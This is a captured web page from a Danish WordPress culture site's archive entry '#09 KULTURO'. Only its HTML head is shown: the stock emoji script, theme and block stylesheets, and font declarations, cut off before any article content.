

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kulturo.dk/arkiv/09-kulturo/
body_size: 13434
content:
<!doctype html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>#09 KULTURO &#8211; KULTURO</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="KULTURO &raquo; Feed" href="https://www.kulturo.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="KULTURO &raquo;-kommentar-feed" href="https://www.kulturo.dk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kulturo.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kulturo.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://usercontent.one/wp/www.kulturo.dk/wp-content/themes/cenote/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='cenote-style-css' href='https://usercontent.one/wp/www.kulturo.dk/wp-content/themes/jusc/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='cenote-style-inline-css' type='text/css'>
.cenote-header-media .tg-container {
			background-image: url( "" );
		}
</style>
<link rel='stylesheet' id='themegrill-icons-css' href='https://usercontent.one/wp/www.kulturo.dk/wp-content/themes/cenote/assets/css/themegrill-icons.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://usercontent.one/wp/www.kulturo.dk/wp-content/themes/cenote/assets/css/all.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://usercontent.one/wp/www.kulturo.dk/wp-content/themes/cenote/assets/css/swiper.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kulturo.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kulturo.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.kulturo.dk/wp-content/themes/jusc/js/custom_script.js?ver=6.5.7" id="custom_script-js"></script>
<link rel="https://api.w.org/" href="https://www.kulturo.dk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kulturo.dk/wp-json/wp/v2/pages/2705" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kulturo.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.kulturo.dk/arkiv/09-kulturo/" />
<link rel='shortlink' href='https://www.kulturo.dk/?p=2705' />
<link rel="alternate" type="application/json+oembed" href="https://www.kulturo.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kulturo.dk%2Farkiv%2F09-kulturo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.kulturo.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kulturo.dk%2Farkiv%2F09-kulturo%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>		<script type="text/javascript">
			window.onscroll = function() {
				if (window.innerHeight + window.pageYOffset >= document.body.offsetHeight -150) {
					var element = document.getElementById("cenote-back-to-top");
					element.classList.add("mystyle");
				}
			}
		</script>
			<style type="text/css">
					.site-branding {
				margin-bottom: 0;
			}
			.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://usercontent.one/wp/www.kulturo.dk/wp-content/uploads/cropped-laesedyretmindre-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.kulturo.dk/wp-content/uploads/cropped-laesedyretmindre-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.kulturo.dk/wp-content/uploads/cropped-laesedyretmindre-180x180.png" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.kulturo.dk/wp-content/uploads/cropped-laesedyretmindre-270x270.png" />
<style id="kirki-inline-styles">.cenote-breadcrumb li a:hover,.cenote-header-media.cenote-header-media--right .cenote-header-media__button:hover,.cenote-header-sticky .cenote-reading-bar .cenote-reading-bar__share .cenote-reading-share-item a:hover,.cenote-header-sticky .main-navigation li ul li > a:hover,.cenote-header-sticky .main-navigation li ul li.focus > a,.comments-area .comment-list .comment-meta .comment-metadata a:hover,.entry-content .page-links a:hover,.entry-content a,.entry-content table a:hover,.entry-footer .tags-links a:hover,.entry-meta a,.main-navigation.tg-site-menu--offcanvas li.current-menu-ancestor > a,.main-navigation.tg-site-menu--offcanvas li.current-menu-item > a,.main-navigation.tg-site-menu--offcanvas li.current_page_ancestor > a,.main-navigation.tg-site-menu--offcanvas li.current_page_item > a,.main-navigation.tg-site-menu--offcanvas li:hover > a,.pagination .page-numbers:hover,.post-template-cover .entry-thumbnail--template .entry-info .entry-meta a:hover,.single .hentry .entry-meta a:hover,.tg-header-top .tg-social-menu li:hover a,.tg-header-top ul:not(.tg-social-menu) li a:hover,.tg-site-footer.tg-site-footer--default .tg-footer-bottom .site-info a:hover,.tg-site-footer.tg-site-footer--default .tg-footer-widget-area .widget .tagcloud a:hover,.tg-site-footer.tg-site-footer--default .tg-footer-widget-area .widget ul li a:hover,.tg-site-footer.tg-site-footer--light-dark .tg-footer-bottom .site-info a:hover,.tg-site-footer.tg-site-footer--light-dark-center .tg-footer-bottom .site-info a:hover,.tg-site-menu--default li.focus > a,.tg-slider.tg-post-slider .tg-container .cat-links a:hover,.tg-slider.tg-post-slider .tg-container .entry-title a:hover,.tg-slider.tg-post-slider .tg-container .posted-on a:hover,.tg-top-cat .cat-links a,.widget_tag_cloud .tagcloud a:hover,a:active,a:focus,a:hover{color:#de7b85;}.button:hover,.entry-footer .cat-links a,.entry-meta .posted-on:before,.main-navigation.tg-site-menu--offcanvas li.current-menu-ancestor > a:before,.main-navigation.tg-site-menu--offcanvas li.current-menu-item > a:before,.main-navigation.tg-site-menu--offcanvas li.current_page_ancestor > a:before,.main-navigation.tg-site-menu--offcanvas li.current_page_item > a:before,.main-navigation.tg-site-menu--offcanvas li:hover > a:before,.post-format-media--gallery .swiper-button-next,.post-format-media--gallery .swiper-button-prev,.post-template-cover .entry-thumbnail--template .entry-info .tg-top-cat .cat-links a:hover,.tg-readmore-link:hover:before,.tg-slider .swiper-button-next,.tg-slider .swiper-button-prev,.widget .widget-title:after,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:#de7b85;}.entry-footer .tags-links a:hover,.tg-site-footer.tg-site-footer--default .tg-footer-widget-area .widget .tagcloud a:hover,.widget_tag_cloud .tagcloud a:hover{border-color:#de7b85;}body{font-family:Roboto;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:Catamaran;font-weight:700;}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.kulturo.dk/wp-content/fonts/roboto/font) format('woff');
